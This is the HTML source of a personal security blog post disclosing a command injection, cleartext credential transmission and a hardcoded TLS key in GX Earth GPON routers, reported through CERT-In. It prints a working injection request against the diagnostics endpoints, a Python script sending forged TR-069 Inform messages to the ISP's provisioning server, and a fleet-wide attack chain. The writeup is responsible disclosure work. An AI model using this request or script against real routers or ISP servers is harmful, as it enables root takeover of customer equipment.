

<file: posts/gpon-router-vulnerabilities.html>
<!-- POSTMETA {"title": "Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433)", "slug": "gpon-router-vulnerabilities", "date": "2026-08-08", "tags": ["research", "hardware", "gpon", "cve"], "excerpt": "A writeup of the command injection, cleartext credential exposure, and hardcoded key issues I found in the GX Earth 2022 ONT and reported through CERT-In."} -->
<!DOCTYPE html>
<html lang="en" data-theme="light">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self' data:; font-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none'; object-src 'none'; upgrade-insecure-requests">
  <meta name="referrer" content="strict-origin-when-cross-origin">
  <meta http-equiv="X-Content-Type-Options" content="nosniff">
  <meta http-equiv="Permissions-Policy" content="accelerometer=(), camera=(), geolocation=(), gyroscope=(), magnetometer=(), microphone=(), payment=(), usb=()">
  <meta name="color-scheme" content="light dark">
  <meta name="description" content="A writeup of the command injection, cleartext credential exposure, and hardcoded key issues I found in the GX Earth 2022 ONT and reported through CERT-In.">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433)">
  <meta property="og:description" content="A writeup of the command injection, cleartext credential exposure, and hardcoded key issues I found in the GX Earth 2022 ONT and reported through CERT-In.">
  <meta property="og:url" content="https://blog.anmolbakshi.com/posts/gpon-router-vulnerabilities.html">
  <title>Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433) — The Dispatch · Anmol Bakshi</title>
  <link rel="icon" href="../assets/favicon.svg" type="image/svg+xml">
  <link rel="stylesheet" href="../assets/fonts.css">
  <link rel="stylesheet" href="../assets/style.css">
  <link rel="alternate" type="application/rss+xml" title="The Dispatch" href="../feed.xml">
  <script src="../assets/theme.js"></script>
  <script src="../assets/app.js" defer></script>
</head>
<body>
  <div class="frame">
    <span class="corner tl"></span><span class="corner tr"></span>
    <span class="corner bl"></span><span class="corner br"></span>

    <header class="site-head">
      <a class="badge" href="../index.html">Dispatch · A.B.</a>
      <p class="head-title">Anmol Bakshi · Field notes</p>
      <div class="head-right">
        <button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle dark mode">
          <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><path d="M21 12.8A9 9 0 1 1 11.2 3a7 7 0 0 0 9.8 9.8z"/></svg>
          <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" aria-hidden="true"><circle cx="12" cy="12" r="4"/><path d="M12 2v2M12 20v2M4.9 4.9l1.4 1.4M17.7 17.7l1.4 1.4M2 12h2M20 12h2M4.9 19.1l1.4-1.4M17.7 6.3l1.4-1.4"/></svg>
        </button>
        <span class="mono"><span class="status-dot"></span>Filed · 08 AUG 2026</span>
        <a class="head-link" href="../index.html">Archive →</a>
      </div>
    </header>

    <div class="ticker mono">
      <span>Entry · № 02 / 02</span>
      <span class="sep">●</span>
      <span>Classification · Public</span>
      <span class="sep">●</span>
      <span>Filed · 08 AUG 2026</span>
    </div>

    <article>
      <header class="post-head">
        <p class="post-kicker mono">File · RESEARCH · HARDWARE · GPON · CVE</p>
        <h1>Multiple Vulnerabilities in GX Earth GPON Routers (CVE-2026-45431/45432/45433)</h1>
        <p class="standfirst">A writeup of the command injection, cleartext credential exposure, and hardcoded key issues I found in the GX Earth 2022 ONT and reported through CERT-In.</p>
        <div class="post-byline mono">
          <span>By Anmol Bakshi</span>
          <span>08 AUG 2026 · research / hardware / gpon / cve</span>
        </div>
      </header>

      <div class="article">
<p>I spend a fair amount of time looking at consumer networking gear, and the router your ISP hands you is usually a good place to start. It's rarely audited, often runs old software, and sits at the edge of a large managed network. Mine was a GX Earth 2022 GPON ONT deployed by Asianet Broadband, so I pulled the firmware and started reading.</p>
<p>This post covers what I found: an authenticated command injection that gives root, credentials transmitted in cleartext, a hardcoded private key shared across devices, and, beyond the three CVEs, a set of shared ISP management accounts and a permissive TR-069 provisioning setup. All testing was done on my own device. Where the trail led toward ISP infrastructure that wasn't mine, I stopped and documented it for disclosure.</p>
<h2>The device</h2>
<p>The GX Earth 2022 is a dual-band GPON optical network terminal built by GX Group and deployed by Asianet to residential customers. Mine ran firmware <code>E2022-3.1.2A</code>, served its web UI from Boa/0.93.15, and used TR-069/CWMP for remote management by the ISP.</p>
<p><img src="../assets/images/gpon-workbench-chai.jpg" alt="The workbench: GPON ONT opened up, soldering iron hot, masala chai mandatory" loading="lazy"></p>
<hr>
<h2>Command injection in the diagnostics page</h2>
<p>Router diagnostic tools are a common source of command injection because they shell out to system binaries like <code>ping</code> and <code>traceroute</code>, and the input often isn't sanitized. This device was a good example.</p>
<p>The IPv4 ping endpoint had input validation. The IPv6 ping and both traceroute endpoints did not:</p>
<pre><code>POST /boaform/formPing6
POST /boaform/formTracert
POST /boaform/formTracert6</code></pre>
<p>The <code>pingAddr</code> parameter was passed to a shell without sanitization. A semicolon and an appended command was enough:</p>
<pre><code>POST /boaform/formPing6 HTTP/1.1
Host: 192.168.1.1
Authorization: Basic [credentials]
Content-Type: application/x-www-form-urlencoded

pingAddr=;id&amp;wanif=65535&amp;submit-url=/admin/ping6.asp</code></pre>
<p>Response:</p>
<pre><code>uid=0(Asianet) gid=0</code></pre>
<p>Root, because the Boa web server itself runs as UID 0. From there I could read <code>/etc/shadow</code>, dump the filesystem, extract config files, and establish persistence. The same injection worked on the traceroute endpoints (<code>;ls /</code> returned the root directory listing).</p>
<p>The detail worth noting is that IPv4 ping was patched and the other three endpoints weren't. That points to a fix applied to one handler without checking for the same pattern elsewhere, the kind of incomplete remediation that leaves the bug class open while creating the impression it was handled.</p>
<p>This is <strong>CVE-2026-45431</strong> (CWE-78, OS command injection), CVSS 4.0 score <strong>8.7 (HIGH)</strong>, vector <code>CVSS:4.0/AV:N/AC:L/AT:N/PR:L/UI:N/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N</code>.</p>
<hr>
<h2>Hardcoded credentials in the firmware</h2>
<p>With RCE confirmed, I went back to the extracted firmware and grepped for credentials. <code>/etc/config_default.xml</code> contained hardcoded super-admin and web-admin passwords, a <code>user:user</code> account, a static GPON PLOAM password, a fixed WPS PIN, and a CWMP certificate password. None of these are unique per device; they're identical across every unit running this firmware, so extracting them from one router yields them for all of them.</p>
<p>The actual values are in the disclosure and aren't reproduced here.</p>
<hr>
<h2>Shared ISP management accounts</h2>
<p>The running config was more interesting than the firmware defaults. Using the command injection, I dumped <code>/var/config/config.xml</code> from my live device. Alongside the factory defaults was a second set of accounts provisioned by the ISP: a NOC access account, an ISP super-admin account, and the TR-069 connection-request and ACS credentials.</p>
<p>An ISP holding a management account on customer equipment is normal. The problem is that the same account is provisioned to every device. A single credential leak, via the RCE above for instance, doesn't compromise one router, it compromises the entire deployed base. This is the same shared-credential weakness that made mass IoT compromises like Mirai possible.</p>
<hr>
<h2>TR-069: cleartext credentials and permissive provisioning</h2>
<p>TR-069 is the protocol ISPs use to manage CPE at scale. The router checks in with an Auto Configuration Server (ACS), here <code>cwmp.asianetdigital.net:8088</code>, which returns provisioning, configuration, and firmware instructions. Two issues stood out, both confirmable without touching anything but my own device.</p>
<p>First, the traffic was plain HTTP. The web management interface and the TR-069 exchange both put credentials on the wire in cleartext, so anyone able to observe the traffic can capture authentication material. This is <strong>CVE-2026-45432</strong> (CWE-319, cleartext transmission of sensitive information), CVSS 4.0 score <strong>8.7 (HIGH)</strong>, vector <code>CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:N/VC:H/VI:N/VA:N/SC:N/SI:N/SA:N</code>.</p>
<p>Second, the provisioning model was permissive. To see how the ACS identified a device, I wrote a small TR-069 client that sends an <code>Inform</code> (the boot-time registration message) with fabricated device identifiers:</p>
<pre><code>#!/usr/bin/env python3
import requests

URL = &quot;http://cwmp.asianetdigital.net:8088/&quot;
AUTH = (&quot;ASIANET&quot;, &quot;[REDACTED]&quot;)
OUI = &quot;00259E&quot;            # a real Huawei OUI
SERIAL = &quot;00259E123456&quot;   # invented

inform = f&#x27;&#x27;&#x27;&lt;?xml version=&quot;1.0&quot; encoding=&quot;UTF-8&quot;?&gt;
&lt;soap:Envelope xmlns:soap=&quot;http://schemas.xmlsoap.org/soap/envelope/&quot;
               xmlns:cwmp=&quot;urn:dslforum-org:cwmp-1-2&quot;&gt;
  &lt;soap:Body&gt;
    &lt;cwmp:Inform&gt;
      &lt;DeviceId&gt;
        &lt;Manufacturer&gt;Huawei&lt;/Manufacturer&gt;
        &lt;OUI&gt;{OUI}&lt;/OUI&gt;
        &lt;ProductClass&gt;HG8245H&lt;/ProductClass&gt;
        &lt;SerialNumber&gt;{SERIAL}&lt;/SerialNumber&gt;
      &lt;/DeviceId&gt;
      &lt;Event&gt;
        &lt;EventStruct&gt;&lt;EventCode&gt;0 BOOTSTRAP&lt;/EventCode&gt;&lt;/EventStruct&gt;
      &lt;/Event&gt;
    &lt;/cwmp:Inform&gt;
  &lt;/soap:Body&gt;
&lt;/soap:Envelope&gt;&#x27;&#x27;&#x27;

s = requests.Session()
s.auth = AUTH
r = s.post(URL, headers={&quot;Content-Type&quot;: &quot;text/xml&quot;}, data=inform)
print(f&quot;status: {r.status_code}&quot;)</code></pre>
<p>The ACS accepted the registration despite the invented serial number. It performed no certificate-based authentication and validated nothing against a device whitelist as long as the OUI belonged to a recognized manufacturer, then returned configuration including the shared connection-request credentials. I tested a few Huawei OUIs to confirm the behavior and stopped there. Continuing would have meant interacting with production infrastructure that isn't mine.</p>
<hr>
<h2>Hardcoded TLS private key</h2>
<p><code>/etc/ssl_key.pem</code> holds the RSA private key the device uses for HTTPS to its own web interface (subject <code>CN=192.168.1.1, O=realtek, C=CN</code>, self-signed), and it is identical across devices. A key shipped in firmware isn't secret: extract it once and you can decrypt HTTPS management traffic for any device using it, or run a MITM against an admin session. This is <strong>CVE-2026-45433</strong> (CWE-321, use of a hardcoded cryptographic key), CVSS 4.0 score <strong>8.7 (HIGH)</strong>, vector <code>CVSS:4.0/AV:N/AC:L/AT:N/PR:N/UI:N/VC:H/VI:N/VA:N/SC:N/SI:N/SA:N</code>.</p>
<hr>
<h2>Combined impact</h2>
<p>Individually these are standard findings. Together, and given the shared credentials, they scale to the whole deployment.</p>
<p>The chain is straightforward: enumerate the ISP ranges for the TR-069 port to identify live routers, then use the shared credentials (recovered from a single device via RCE) to reach any of them. From there an attacker can extract per-customer WiFi keys, PPPoE logins, and admin passwords; change DNS to redirect traffic; hijack the ACS URL for control that survives reboots; or push firmware. Because the credentials are shared, this automates across the fleet rather than one device at a time. Persistence is the notable part: an ACS-URL hijack survives a reboot, and a firmware-level change survives a factory reset.</p>
<hr>
<h2>Disclosure and CVEs</h2>
<p>I reported this to CERT-In on 20 January 2026. The vendor released fixed firmware, and the advisory and CVEs were published on 4 June 2026.</p>
<p><strong>CERT-In advisory:</strong> <a href="https://www.cert-in.org.in/s2cMainServlet?pageid=PUBVLNOTES01&amp;amp;VLCODE=CIVN-2026-0288" rel="noopener noreferrer">CIVN-2026-0288: Multiple Vulnerabilities in GX Earth ONT Models</a></p>
<table><thead><tr><th>CVE</th><th>Issue</th><th>CWE</th><th>CVSS 4.0</th></tr></thead><tbody><tr><td><a href="https://www.cve.org/CVERecord?id=CVE-2026-45431" rel="noopener noreferrer">CVE-2026-45431</a></td><td>Command injection (root RCE)</td><td>CWE-78</td><td>8.7 (HIGH)</td></tr><tr><td><a href="https://www.cve.org/CVERecord?id=CVE-2026-45432" rel="noopener noreferrer">CVE-2026-45432</a></td><td>Cleartext transmission of credentials</td><td>CWE-319</td><td>8.7 (HIGH)</td></tr><tr><td><a href="https://www.cve.org/CVERecord?id=CVE-2026-45433" rel="noopener noreferrer">CVE-2026-45433</a></td><td>Hardcoded RSA private key</td><td>CWE-321</td><td>8.7 (HIGH)</td></tr></tbody></table>
<p>Affected models per the advisory: <strong>GX Earth 2022</strong> (<code>E2022-3.1.2A</code>, <code>3.1.5AV</code>, <code>1.1ASL</code>) and <strong>GX Earth 1010</strong> (<code>E1010-1.1ASL</code>). The three CVEs cover the command injection, cleartext credential transmission, and hardcoded key. The hardcoded firmware defaults, shared ISP accounts, and permissive ACS registration were part of the same report and informed the vendor's fix, but weren't assigned individual identifiers.</p>
<p><strong>Fixed firmware:</strong> upgrade the GX Earth 2022 to <code>E2022-3.1.5A</code>, <code>E2022-3.1.8AV</code>, or <code>E2022-1.2ASL</code>, and the GX Earth 1010 to <code>E1010-1.2ASL</code>.</p>
<hr>
<h2>Notes</h2>
<p>A few takeaways. Fix the vulnerability class rather than the single instance; the patched IPv4 ping next to three unpatched endpoints is a good example of what happens otherwise. On CPE specifically, per-device credentials matter more than almost anything else in the config, because a shared secret turns one compromise into a fleet-wide one. And ISP-provided routers are worth examining precisely because they're rarely looked at; this started as curiosity about my own device.</p>
      </div>

      <div class="fig-rule mono"><span>End of entry № 02</span><span>Fig. 02</span></div>

      <nav class="post-nav" aria-label="More entries">
        <span><a href="welcome-to-the-blog-what-to-expect.html">← Welcome to the Blog: What to Expect</a></span>
        <a href="../index.html">Index</a>
        <span></span>
      </nav>
    </article>

    <footer class="site-foot mono">
      <span>© 2026 Anmol Bakshi</span>
      <span><a href="https://anmolbakshi.com" rel="me">Main dossier →</a></span>
    </footer>
  </div>
</body>
</html>
</file>


<file: posts/welcome-to-the-blog-what-to-expect.html>
<!-- POSTMETA {"title": "Welcome to the Blog: What to Expect", "slug": "welcome-to-the-blog-what-to-expect", "date": "2026-08-08", "tags": ["meta", "notes"], "excerpt": "Why this blog exists, what gets filed here, and what never will."} -->
<!DOCTYPE html>
